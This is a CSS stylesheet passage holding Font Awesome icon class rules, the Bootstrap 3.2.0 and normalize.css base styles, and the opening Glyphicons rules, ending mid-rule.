.fa-rotate-right:before, .fa-repeat:before {content: "";}
.fa-refresh:before {content: "";}
.fa-list-alt:before {content: "";}
.fa-lock:before {content: "";}
.fa-flag:before {content: "";}
.fa-headphones:before {content: "";}
.fa-volume-off:before {content: "";}
.fa-volume-down:before {content: "";}
.fa-volume-up:before {content: "";}
.fa-qrcode:before {content: "";}
.fa-barcode:before {content: "";}
.fa-tag:before {content: "";}
.fa-tags:before {content: "";}
.fa-book:before {content: "";}
.fa-bookmark:before {content: "";}
.fa-print:before {content: "";}
.fa-camera:before {content: "";}
.fa-font:before {content: "";}
.fa-bold:before {content: "";}
.fa-italic:before {content: "";}
.fa-text-height:before {content: "";}
.fa-text-width:before {content: "";}
.fa-align-left:before {content: "";}
.fa-align-center:before {content: "";}
.fa-align-right:before {content: "";}
.fa-align-justify:before {content: "";}
.fa-list:before {content: "";}
.fa-dedent:before, .fa-outdent:before {content: "";}
.fa-indent:before {content: "";}
.fa-video-camera:before {content: "";}
.fa-photo:before, .fa-image:before, .fa-picture-o:before {content: "";}
.fa-pencil:before {content: "";}
.fa-map-marker:before {content: "";}
.fa-adjust:before {content: "";}
.fa-tint:before {content: "";}
.fa-edit:before, .fa-pencil-square-o:before {content: "";}
.fa-share-square-o:before {content: "";}
.fa-check-square-o:before {content: "";}
.fa-arrows:before {content: "";}
.fa-step-backward:before {content: "";}
.fa-fast-backward:before {content: "";}
.fa-backward:before {content: "";}
.fa-play:before {content: "";}
.fa-pause:before {content: "";}
.fa-stop:before {content: "";}
.fa-forward:before {content: "";}
.fa-fast-forward:before {content: "";}
.fa-step-forward:before {content: "";}
.fa-eject:before {content: "";}
.fa-chevron-left:before {content: "";}
.fa-chevron-right:before {content: "";}
.fa-plus-circle:before {content: "";}
.fa-minus-circle:before {content: "";}
.fa-times-circle:before {content: "";}
.fa-check-circle:before {content: "";}
.fa-question-circle:before {content: "";}
.fa-info-circle:before {content: "";}
.fa-crosshairs:before {content: "";}
.fa-times-circle-o:before {content: "";}
.fa-check-circle-o:before {content: "";}
.fa-ban:before {content: "";}
.fa-arrow-left:before {content: "";}
.fa-arrow-right:before {content: "";}
.fa-arrow-up:before {content: "";}
.fa-arrow-down:before {content: "";}
.fa-mail-forward:before, .fa-share:before {content: "";}
.fa-expand:before {content: "";}
.fa-compress:before {content: "";}
.fa-plus:before {content: "";}
.fa-minus:before {content: "";}
.fa-asterisk:before {content: "";}
.fa-exclamation-circle:before {content: "";}
.fa-gift:before {content: "";}
.fa-leaf:before {content: "";}
.fa-fire:before {content: "";}
.fa-eye:before {content: "";}
.fa-eye-slash:before {content: "";}
.fa-warning:before, .fa-exclamation-triangle:before {content: "";}
.fa-plane:before {content: "";}
.fa-calendar:before {content: "";}
.fa-random:before {content: "";}
.fa-comment:before {content: "";}
.fa-magnet:before {content: "";}
.fa-chevron-up:before {content: "";}
.fa-chevron-down:before {content: "";}
.fa-retweet:before {content: "";}
.fa-shopping-cart:before {content: "";}
.fa-folder:before {content: "";}
.fa-folder-open:before {content: "";}
.fa-arrows-v:before {content: "";}
.fa-arrows-h:before {content: "";}
.fa-bar-chart-o:before, .fa-bar-chart:before {content: "";}
.fa-twitter-square:before {content: "";}
.fa-facebook-square:before {content: "";}
.fa-camera-retro:before {content: "";}
.fa-key:before {content: "";}
.fa-gears:before, .fa-cogs:before {content: "";}
.fa-comments:before {content: "";}
.fa-thumbs-o-up:before {content: "";}
.fa-thumbs-o-down:before {content: "";}
.fa-star-half:before {content: "";}
.fa-heart-o:before {content: "";}
.fa-sign-out:before {content: "";}
.fa-linkedin-square:before {content: "";}
.fa-thumb-tack:before {content: "";}
.fa-external-link:before {content: "";}
.fa-sign-in:before {content: "";}
.fa-trophy:before {content: "";}
.fa-github-square:before {content: "";}
.fa-upload:before {content: "";}
.fa-lemon-o:before {content: "";}
.fa-phone:before {content: "";}
.fa-square-o:before {content: "";}
.fa-bookmark-o:before {content: "";}
.fa-phone-square:before {content: "";}
.fa-twitter:before {content: "";}
.fa-facebook-f:before, .fa-facebook:before {content: "";}
.fa-github:before {content: "";}
.fa-unlock:before {content: "";}
.fa-credit-card:before {content: "";}
.fa-feed:before, .fa-rss:before {content: "";}
.fa-hdd-o:before {content: "";}
.fa-bullhorn:before {content: "";}
.fa-bell:before {content: "";}
.fa-certificate:before {content: "";}
.fa-hand-o-right:before {content: "";}
.fa-hand-o-left:before {content: "";}
.fa-hand-o-up:before {content: "";}
.fa-hand-o-down:before {content: "";}
.fa-arrow-circle-left:before {content: "";}
.fa-arrow-circle-right:before {content: "";}
.fa-arrow-circle-up:before {content: "";}
.fa-arrow-circle-down:before {content: "";}
.fa-globe:before {content: "";}
.fa-wrench:before {content: "";}
.fa-tasks:before {content: "";}
.fa-filter:before {content: "";}
.fa-briefcase:before {content: "";}
.fa-arrows-alt:before {content: "";}
.fa-group:before, .fa-users:before {content: "";}
.fa-chain:before, .fa-link:before {content: "";}
.fa-cloud:before {content: "";}
.fa-flask:before {content: "";}
.fa-cut:before, .fa-scissors:before {content: "";}
.fa-copy:before, .fa-files-o:before {content: "";}
.fa-paperclip:before {content: "";}
.fa-save:before, .fa-floppy-o:before {content: "";}
.fa-square:before {content: "";}
.fa-navicon:before, .fa-reorder:before, .fa-bars:before {content: "";}
.fa-list-ul:before {content: "";}
.fa-list-ol:before {content: "";}
.fa-strikethrough:before {content: "";}
.fa-underline:before {content: "";}
.fa-table:before {content: "";}
.fa-magic:before {content: "";}
.fa-truck:before {content: "";}
.fa-pinterest:before {content: "";}
.fa-pinterest-square:before {content: "";}
.fa-google-plus-square:before {content: "";}
.fa-google-plus:before {content: "";}
.fa-money:before {content: "";}
.fa-caret-down:before {content: "";}
.fa-caret-up:before {content: "";}
.fa-caret-left:before {content: "";}
.fa-caret-right:before {content: "";}
.fa-columns:before {content: "";}
.fa-unsorted:before, .fa-sort:before {content: "";}
.fa-sort-down:before, .fa-sort-desc:before {content: "";}
.fa-sort-up:before, .fa-sort-asc:before {content: "";}
.fa-envelope:before {content: "";}
.fa-linkedin:before {content: "";}
.fa-rotate-left:before, .fa-undo:before {content: "";}
.fa-legal:before, .fa-gavel:before {content: "";}
.fa-dashboard:before, .fa-tachometer:before {content: "";}
.fa-comment-o:before {content: "";}
.fa-comments-o:before {content: "";}
.fa-flash:before, .fa-bolt:before {content: "";}
.fa-sitemap:before {content: "";}
.fa-umbrella:before {content: "";}
.fa-paste:before, .fa-clipboard:before {content: "";}
.fa-lightbulb-o:before {content: "";}
.fa-exchange:before {content: "";}
.fa-cloud-download:before {content: "";}
.fa-cloud-upload:before {content: "";}
.fa-user-md:before {content: "";}
.fa-stethoscope:before {content: "";}
.fa-suitcase:before {content: "";}
.fa-bell-o:before {content: "";}
.fa-coffee:before {content: "";}
.fa-cutlery:before {content: "";}
.fa-file-text-o:before {content: "";}
.fa-building-o:before {content: "";}
.fa-hospital-o:before {content: "";}
.fa-ambulance:before {content: "";}
.fa-medkit:before {content: "";}
.fa-fighter-jet:before {content: "";}
.fa-beer:before {content: "";}
.fa-h-square:before {content: "";}
.fa-plus-square:before {content: "";}
.fa-angle-double-left:before {content: "";}
.fa-angle-double-right:before {content: "";}
.fa-angle-double-up:before {content: "";}
.fa-angle-double-down:before {content: "";}
.fa-angle-left:before {content: "";}
.fa-angle-right:before {content: "";}
.fa-angle-up:before {content: "";}
.fa-angle-down:before {content: "";}
.fa-desktop:before {content: "";}
.fa-laptop:before {content: "";}
.fa-tablet:before {content: "";}
.fa-mobile-phone:before, .fa-mobile:before {content: "";}
.fa-circle-o:before {content: "";}
.fa-quote-left:before {content: "";}
.fa-quote-right:before {content: "";}
.fa-spinner:before {content: "";}
.fa-circle:before {content: "";}
.fa-mail-reply:before, .fa-reply:before {content: "";}
.fa-github-alt:before {content: "";}
.fa-folder-o:before {content: "";}
.fa-folder-open-o:before {content: "";}
.fa-smile-o:before {content: "";}
.fa-frown-o:before {content: "";}
.fa-meh-o:before {content: "";}
.fa-gamepad:before {content: "";}
.fa-keyboard-o:before {content: "";}
.fa-flag-o:before {content: "";}
.fa-flag-checkered:before {content: "";}
.fa-terminal:before {content: "";}
.fa-code:before {content: "";}
.fa-mail-reply-all:before, .fa-reply-all:before {content: "";}
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {content: "";}
.fa-location-arrow:before {content: "";}
.fa-crop:before {content: "";}
.fa-code-fork:before {content: "";}
.fa-unlink:before, .fa-chain-broken:before {content: "";}
.fa-question:before {content: "";}
.fa-info:before {content: "";}
.fa-exclamation:before {content: "";}
.fa-superscript:before {content: "";}
.fa-subscript:before {content: "";}
.fa-eraser:before {content: "";}
.fa-puzzle-piece:before {content: "";}
.fa-microphone:before {content: "";}
.fa-microphone-slash:before {content: "";}
.fa-shield:before {content: "";}
.fa-calendar-o:before {content: "";}
.fa-fire-extinguisher:before {content: "";}
.fa-rocket:before {content: "";}
.fa-maxcdn:before {content: "";}
.fa-chevron-circle-left:before {content: "";}
.fa-chevron-circle-right:before {content: "";}
.fa-chevron-circle-up:before {content: "";}
.fa-chevron-circle-down:before {content: "";}
.fa-html5:before {content: "";}
.fa-css3:before {content: "";}
.fa-anchor:before {content: "";}
.fa-unlock-alt:before {content: "";}
.fa-bullseye:before {content: "";}
.fa-ellipsis-h:before {content: "";}
.fa-ellipsis-v:before {content: "";}
.fa-rss-square:before {content: "";}
.fa-play-circle:before {content: "";}
.fa-ticket:before {content: "";}
.fa-minus-square:before {content: "";}
.fa-minus-square-o:before {content: "";}
.fa-level-up:before {content: "";}
.fa-level-down:before {content: "";}
.fa-check-square:before {content: "";}
.fa-pencil-square:before {content: "";}
.fa-external-link-square:before {content: "";}
.fa-share-square:before {content: "";}
.fa-compass:before {content: "";}
.fa-toggle-down:before, .fa-caret-square-o-down:before {content: "";}
.fa-toggle-up:before, .fa-caret-square-o-up:before {content: "";}
.fa-toggle-right:before, .fa-caret-square-o-right:before {content: "";}
.fa-euro:before, .fa-eur:before {content: "";}
.fa-gbp:before {content: "";}
.fa-dollar:before, .fa-usd:before {content: "";}
.fa-rupee:before, .fa-inr:before {content: "";}
.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {content: "";}
.fa-ruble:before, .fa-rouble:before, .fa-rub:before {content: "";}
.fa-won:before, .fa-krw:before {content: "";}
.fa-bitcoin:before, .fa-btc:before {content: "";}
.fa-file:before {content: "";}
.fa-file-text:before {content: "";}
.fa-sort-alpha-asc:before {content: "";}
.fa-sort-alpha-desc:before {content: "";}
.fa-sort-amount-asc:before {content: "";}
.fa-sort-amount-desc:before {content: "";}
.fa-sort-numeric-asc:before {content: "";}
.fa-sort-numeric-desc:before {content: "";}
.fa-thumbs-up:before {content: "";}
.fa-thumbs-down:before {content: "";}
.fa-youtube-square:before {content: "";}
.fa-youtube:before {content: "";}
.fa-xing:before {content: "";}
.fa-xing-square:before {content: "";}
.fa-youtube-play:before {content: "";}
.fa-dropbox:before {content: "";}
.fa-stack-overflow:before {content: "";}
.fa-instagram:before {content: "";}
.fa-flickr:before {content: "";}
.fa-adn:before {content: "";}
.fa-bitbucket:before {content: "";}
.fa-bitbucket-square:before {content: "";}
.fa-tumblr:before {content: "";}
.fa-tumblr-square:before {content: "";}
.fa-long-arrow-down:before {content: "";}
.fa-long-arrow-up:before {content: "";}
.fa-long-arrow-left:before {content: "";}
.fa-long-arrow-right:before {content: "";}
.fa-apple:before {content: "";}
.fa-windows:before {content: "";}
.fa-android:before {content: "";}
.fa-linux:before {content: "";}
.fa-dribbble:before {content: "";}
.fa-skype:before {content: "";}
.fa-foursquare:before {content: "";}
.fa-trello:before {content: "";}
.fa-female:before {content: "";}
.fa-male:before {content: "";}
.fa-gittip:before, .fa-gratipay:before {content: "";}
.fa-sun-o:before {content: "";}
.fa-moon-o:before {content: "";}
.fa-archive:before {content: "";}
.fa-bug:before {content: "";}
.fa-vk:before {content: "";}
.fa-weibo:before {content: "";}
.fa-renren:before {content: "";}
.fa-pagelines:before {content: "";}
.fa-stack-exchange:before {content: "";}
.fa-arrow-circle-o-right:before {content: "";}
.fa-arrow-circle-o-left:before {content: "";}
.fa-toggle-left:before, .fa-caret-square-o-left:before {content: "";}
.fa-dot-circle-o:before {content: "";}
.fa-wheelchair:before {content: "";}
.fa-vimeo-square:before {content: "";}
.fa-turkish-lira:before, .fa-try:before {content: "";}
.fa-plus-square-o:before {content: "";}
.fa-space-shuttle:before {content: "";}
.fa-slack:before {content: "";}
.fa-envelope-square:before {content: "";}
.fa-wordpress:before {content: "";}
.fa-openid:before {content: "";}
.fa-institution:before, .fa-bank:before, .fa-university:before {content: "";}
.fa-mortar-board:before, .fa-graduation-cap:before {content: "";}
.fa-yahoo:before {content: "";}
.fa-google:before {content: "";}
.fa-reddit:before {content: "";}
.fa-reddit-square:before {content: "";}
.fa-stumbleupon-circle:before {content: "";}
.fa-stumbleupon:before {content: "";}
.fa-delicious:before {content: "";}
.fa-digg:before {content: "";}
.fa-pied-piper-pp:before {content: "";}
.fa-pied-piper-alt:before {content: "";}
.fa-drupal:before {content: "";}
.fa-joomla:before {content: "";}
.fa-language:before {content: "";}
.fa-fax:before {content: "";}
.fa-building:before {content: "";}
.fa-child:before {content: "";}
.fa-paw:before {content: "";}
.fa-spoon:before {content: "";}
.fa-cube:before {content: "";}
.fa-cubes:before {content: "";}
.fa-behance:before {content: "";}
.fa-behance-square:before {content: "";}
.fa-steam:before {content: "";}
.fa-steam-square:before {content: "";}
.fa-recycle:before {content: "";}
.fa-automobile:before, .fa-car:before {content: "";}
.fa-cab:before, .fa-taxi:before {content: "";}
.fa-tree:before {content: "";}
.fa-spotify:before {content: "";}
.fa-deviantart:before {content: "";}
.fa-soundcloud:before {content: "";}
.fa-database:before {content: "";}
.fa-file-pdf-o:before {content: "";}
.fa-file-word-o:before {content: "";}
.fa-file-excel-o:before {content: "";}
.fa-file-powerpoint-o:before {content: "";}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {content: "";}
.fa-file-zip-o:before, .fa-file-archive-o:before {content: "";}
.fa-file-sound-o:before, .fa-file-audio-o:before {content: "";}
.fa-file-movie-o:before, .fa-file-video-o:before {content: "";}
.fa-file-code-o:before {content: "";}
.fa-vine:before {content: "";}
.fa-codepen:before {content: "";}
.fa-jsfiddle:before {content: "";}
.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {content: "";}
.fa-circle-o-notch:before {content: "";}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {content: "";}
.fa-ge:before, .fa-empire:before {content: "";}
.fa-git-square:before {content: "";}
.fa-git:before {content: "";}
.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before {content: "";}
.fa-tencent-weibo:before {content: "";}
.fa-qq:before {content: "";}
.fa-wechat:before, .fa-weixin:before {content: "";}
.fa-send:before, .fa-paper-plane:before {content: "";}
.fa-send-o:before, .fa-paper-plane-o:before {content: "";}
.fa-history:before {content: "";}
.fa-circle-thin:before {content: "";}
.fa-header:before {content: "";}
.fa-paragraph:before {content: "";}
.fa-sliders:before {content: "";}
.fa-share-alt:before {content: "";}
.fa-share-alt-square:before {content: "";}
.fa-bomb:before {content: "";}
.fa-soccer-ball-o:before, .fa-futbol-o:before {content: "";}
.fa-tty:before {content: "";}
.fa-binoculars:before {content: "";}
.fa-plug:before {content: "";}
.fa-slideshare:before {content: "";}
.fa-twitch:before {content: "";}
.fa-yelp:before {content: "";}
.fa-newspaper-o:before {content: "";}
.fa-wifi:before {content: "";}
.fa-calculator:before {content: "";}
.fa-paypal:before {content: "";}
.fa-google-wallet:before {content: "";}
.fa-cc-visa:before {content: "";}
.fa-cc-mastercard:before {content: "";}
.fa-cc-discover:before {content: "";}
.fa-cc-amex:before {content: "";}
.fa-cc-paypal:before {content: "";}
.fa-cc-stripe:before {content: "";}
.fa-bell-slash:before {content: "";}
.fa-bell-slash-o:before {content: "";}
.fa-trash:before {content: "";}
.fa-copyright:before {content: "";}
.fa-at:before {content: "";}
.fa-eyedropper:before {content: "";}
.fa-paint-brush:before {content: "";}
.fa-birthday-cake:before {content: "";}
.fa-area-chart:before {content: "";}
.fa-pie-chart:before {content: "";}
.fa-line-chart:before {content: "";}
.fa-lastfm:before {content: "";}
.fa-lastfm-square:before {content: "";}
.fa-toggle-off:before {content: "";}
.fa-toggle-on:before {content: "";}
.fa-bicycle:before {content: "";}
.fa-bus:before {content: "";}
.fa-ioxhost:before {content: "";}
.fa-angellist:before {content: "";}
.fa-cc:before {content: "";}
.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {content: "";}
.fa-meanpath:before {content: "";}
.fa-buysellads:before {content: "";}
.fa-connectdevelop:before {content: "";}
.fa-dashcube:before {content: "";}
.fa-forumbee:before {content: "";}
.fa-leanpub:before {content: "";}
.fa-sellsy:before {content: "";}
.fa-shirtsinbulk:before {content: "";}
.fa-simplybuilt:before {content: "";}
.fa-skyatlas:before {content: "";}
.fa-cart-plus:before {content: "";}
.fa-cart-arrow-down:before {content: "";}
.fa-diamond:before {content: "";}
.fa-ship:before {content: "";}
.fa-user-secret:before {content: "";}
.fa-motorcycle:before {content: "";}
.fa-street-view:before {content: "";}
.fa-heartbeat:before {content: "";}
.fa-venus:before {content: "";}
.fa-mars:before {content: "";}
.fa-mercury:before {content: "";}
.fa-intersex:before, .fa-transgender:before {content: "";}
.fa-transgender-alt:before {content: "";}
.fa-venus-double:before {content: "";}
.fa-mars-double:before {content: "";}
.fa-venus-mars:before {content: "";}
.fa-mars-stroke:before {content: "";}
.fa-mars-stroke-v:before {content: "";}
.fa-mars-stroke-h:before {content: "";}
.fa-neuter:before {content: "";}
.fa-genderless:before {content: "";}
.fa-facebook-official:before {content: "";}
.fa-pinterest-p:before {content: "";}
.fa-whatsapp:before {content: "";}
.fa-server:before {content: "";}
.fa-user-plus:before {content: "";}
.fa-user-times:before {content: "";}
.fa-hotel:before, .fa-bed:before {content: "";}
.fa-viacoin:before {content: "";}
.fa-train:before {content: "";}
.fa-subway:before {content: "";}
.fa-medium:before {content: "";}
.fa-yc:before, .fa-y-combinator:before {content: "";}
.fa-optin-monster:before {content: "";}
.fa-opencart:before {content: "";}
.fa-expeditedssl:before {content: "";}
.fa-battery-4:before, .fa-battery:before, .fa-battery-full:before {content: "";}
.fa-battery-3:before, .fa-battery-three-quarters:before {content: "";}
.fa-battery-2:before, .fa-battery-half:before {content: "";}
.fa-battery-1:before, .fa-battery-quarter:before {content: "";}
.fa-battery-0:before, .fa-battery-empty:before {content: "";}
.fa-mouse-pointer:before {content: "";}
.fa-i-cursor:before {content: "";}
.fa-object-group:before {content: "";}
.fa-object-ungroup:before {content: "";}
.fa-sticky-note:before {content: "";}
.fa-sticky-note-o:before {content: "";}
.fa-cc-jcb:before {content: "";}
.fa-cc-diners-club:before {content: "";}
.fa-clone:before {content: "";}
.fa-balance-scale:before {content: "";}
.fa-hourglass-o:before {content: "";}
.fa-hourglass-1:before, .fa-hourglass-start:before {content: "";}
.fa-hourglass-2:before, .fa-hourglass-half:before {content: "";}
.fa-hourglass-3:before, .fa-hourglass-end:before {content: "";}
.fa-hourglass:before {content: "";}
.fa-hand-grab-o:before, .fa-hand-rock-o:before {content: "";}
.fa-hand-stop-o:before, .fa-hand-paper-o:before {content: "";}
.fa-hand-scissors-o:before {content: "";}
.fa-hand-lizard-o:before {content: "";}
.fa-hand-spock-o:before {content: "";}
.fa-hand-pointer-o:before {content: "";}
.fa-hand-peace-o:before {content: "";}
.fa-trademark:before {content: "";}
.fa-registered:before {content: "";}
.fa-creative-commons:before {content: "";}
.fa-gg:before {content: "";}
.fa-gg-circle:before {content: "";}
.fa-tripadvisor:before {content: "";}
.fa-odnoklassniki:before {content: "";}
.fa-odnoklassniki-square:before {content: "";}
.fa-get-pocket:before {content: "";}
.fa-wikipedia-w:before {content: "";}
.fa-safari:before {content: "";}
.fa-chrome:before {content: "";}
.fa-firefox:before {content: "";}
.fa-opera:before {content: "";}
.fa-internet-explorer:before {content: "";}
.fa-tv:before, .fa-television:before {content: "";}
.fa-contao:before {content: "";}
.fa-500px:before {content: "";}
.fa-amazon:before {content: "";}
.fa-calendar-plus-o:before {content: "";}
.fa-calendar-minus-o:before {content: "";}
.fa-calendar-times-o:before {content: "";}
.fa-calendar-check-o:before {content: "";}
.fa-industry:before {content: "";}
.fa-map-pin:before {content: "";}
.fa-map-signs:before {content: "";}
.fa-map-o:before {content: "";}
.fa-map:before {content: "";}
.fa-commenting:before {content: "";}
.fa-commenting-o:before {content: "";}
.fa-houzz:before {content: "";}
.fa-vimeo:before {content: "";}
.fa-black-tie:before {content: "";}
.fa-fonticons:before {content: "";}
.fa-reddit-alien:before {content: "";}
.fa-edge:before {content: "";}
.fa-credit-card-alt:before {content: "";}
.fa-codiepie:before {content: "";}
.fa-modx:before {content: "";}
.fa-fort-awesome:before {content: "";}
.fa-usb:before {content: "";}
.fa-product-hunt:before {content: "";}
.fa-mixcloud:before {content: "";}
.fa-scribd:before {content: "";}
.fa-pause-circle:before {content: "";}
.fa-pause-circle-o:before {content: "";}
.fa-stop-circle:before {content: "";}
.fa-stop-circle-o:before {content: "";}
.fa-shopping-bag:before {content: "";}
.fa-shopping-basket:before {content: "";}
.fa-hashtag:before {content: "";}
.fa-bluetooth:before {content: "";}
.fa-bluetooth-b:before {content: "";}
.fa-percent:before {content: "";}
.fa-gitlab:before {content: "";}
.fa-wpbeginner:before {content: "";}
.fa-wpforms:before {content: "";}
.fa-envira:before {content: "";}
.fa-universal-access:before {content: "";}
.fa-wheelchair-alt:before {content: "";}
.fa-question-circle-o:before {content: "";}
.fa-blind:before {content: "";}
.fa-audio-description:before {content: "";}
.fa-volume-control-phone:before {content: "";}
.fa-braille:before {content: "";}
.fa-assistive-listening-systems:before {content: "";}
.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before {content: "";}
.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before {content: "";}
.fa-glide:before {content: "";}
.fa-glide-g:before {content: "";}
.fa-signing:before, .fa-sign-language:before {content: "";}
.fa-low-vision:before {content: "";}
.fa-viadeo:before {content: "";}
.fa-viadeo-square:before {content: "";}
.fa-snapchat:before {content: "";}
.fa-snapchat-ghost:before {content: "";}
.fa-snapchat-square:before {content: "";}
.fa-pied-piper:before {content: "";}
.fa-first-order:before {content: "";}
.fa-yoast:before {content: "";}
.fa-themeisle:before {content: "";}
.fa-google-plus-circle:before, .fa-google-plus-official:before {content: "";}
.fa-fa:before, .fa-font-awesome:before {content: "";}
.fa-handshake-o:before {content: "";}
.fa-envelope-open:before {content: "";}
.fa-envelope-open-o:before {content: "";}
.fa-linode:before {content: "";}
.fa-address-book:before {content: "";}
.fa-address-book-o:before {content: "";}
.fa-vcard:before, .fa-address-card:before {content: "";}
.fa-vcard-o:before, .fa-address-card-o:before {content: "";}
.fa-user-circle:before {content: "";}
.fa-user-circle-o:before {content: "";}
.fa-user-o:before {content: "";}
.fa-id-badge:before {content: "";}
.fa-drivers-license:before, .fa-id-card:before {content: "";}
.fa-drivers-license-o:before, .fa-id-card-o:before {content: "";}
.fa-quora:before {content: "";}
.fa-free-code-camp:before {content: "";}
.fa-telegram:before {content: "";}
.fa-thermometer-4:before, .fa-thermometer:before, .fa-thermometer-full:before {content: "";}
.fa-thermometer-3:before, .fa-thermometer-three-quarters:before {content: "";}
.fa-thermometer-2:before, .fa-thermometer-half:before {content: "";}
.fa-thermometer-1:before, .fa-thermometer-quarter:before {content: "";}
.fa-thermometer-0:before, .fa-thermometer-empty:before {content: "";}
.fa-shower:before {content: "";}
.fa-bathtub:before, .fa-s15:before, .fa-bath:before {content: "";}
.fa-podcast:before {content: "";}
.fa-window-maximize:before {content: "";}
.fa-window-minimize:before {content: "";}
.fa-window-restore:before {content: "";}
.fa-times-rectangle:before, .fa-window-close:before {content: "";}
.fa-times-rectangle-o:before, .fa-window-close-o:before {content: "";}
.fa-bandcamp:before {content: "";}
.fa-grav:before {content: "";}
.fa-etsy:before {content: "";}
.fa-imdb:before {content: "";}
.fa-ravelry:before {content: "";}
.fa-eercast:before {content: "";}
.fa-microchip:before {content: "";}
.fa-snowflake-o:before {content: "";}
.fa-superpowers:before {content: "";}
.fa-wpexplorer:before {content: "";}
.fa-meetup:before {content: "";}
.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0;}
.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto;}
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden],
template {
	display: none
}

a {
	background: transparent
}

a:active,
a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: bold
}

dfn {
	font-style: italic
}

h1 {
	margin: .67em 0;
	font-size: 2em
}

mark {
	color: #000;
	background: #ff0
}

small {
	font-size: 80%
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	height: 0;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

pre {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
	font: inherit;
	color: inherit
}

button {
	overflow: visible
}

button,
select {
	text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0
}

input {
	line-height: normal
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto
}

input[type="search"] {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-appearance: textfield
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	padding: .35em .625em .75em;
	margin: 0 2px;
	border: 1px solid #c0c0c0
}

legend {
	padding: 0;
	border: 0
}

textarea {
	overflow: auto
}

optgroup {
	font-weight: bold
}

table {
	border-spacing: 0;
	border-collapse: collapse
}

td,
th {
	padding: 0
}

@media print {
	* {
		color: #000 !important;
		text-shadow: none !important;
		background: transparent !important;
		-webkit-box-shadow: none !important;
		box-shadow: none !important
	}

	a,
	a:visited {
		text-decoration: underline
	}

	a[href]:after {
		content: " (" attr(href) ")"
	}

	abbr[title]:after {
		content: " (" attr(title) ")"
	}

	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content: ""
	}

	pre,
	blockquote {
		border: 1px solid #999;
		page-break-inside: avoid
	}

	thead {
		display: table-header-group
	}

	tr,
	img {
		page-break-inside: avoid
	}

	img {
		max-width: 100% !important
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3
	}

	h2,
	h3 {
		page-break-after: avoid
	}

	select {
		background: #fff !important
	}

	.navbar {
		display: none
	}

	.table td,
	.table th {
		background-color: #fff !important
	}

	.btn>.caret,
	.dropup>.btn>.caret {
		border-top-color: #000 !important
	}

	.label {
		border: 1px solid #000
	}

	.table {
		border-collapse: collapse !important
	}

	.table-bordered th,
	.table-bordered td {
		border: 1px solid #ddd !important
	}
}

@font-face {
	font-family: 'Glyphicons Halflings';
	src: url('../fonts/glyphicons-halflings-regular.eot');
	src: url('../fonts/glyphicons-halflings-regulard41d.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')
}

.glyphicon {
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.glyphicon-asterisk:before {
	content: "\2a"
}

.glyphicon-plus:before {
	content: "\2b"
}

.glyphicon-euro:before {
	content: "\20ac"
}

.glyphicon-minus:before {
	content: "\2212"
}

.glyphicon-cloud:before {
	content: "\2601"
}

.glyphicon-envelope:before {
	content: "\2709"
}

.glyphicon-pencil:before {
	content: "\270f"
}

.glyphicon-glass:before {
	content: "\e001"
}

.glyphicon-music:before {
	content: "\e002"
}

.glyphicon-search:before {
	content: "\e003"
}

.glyphicon-heart:before {
	content: "\e005"
}

.glyphicon-star:before {
	content: "\e006"
}

.glyphicon-star-empty:before {
	content: "\e007"
}

.glyphicon-user:before {
	content: "\e008"
}

.glyphicon-film:before {
	content: "\e009"
}

.glyphicon-th-large:before {
	content: "\e010"
}

.glyphicon-th:before {
	content: "\e011"
}

.glyphicon-th-list:before {
	content: "\e012"
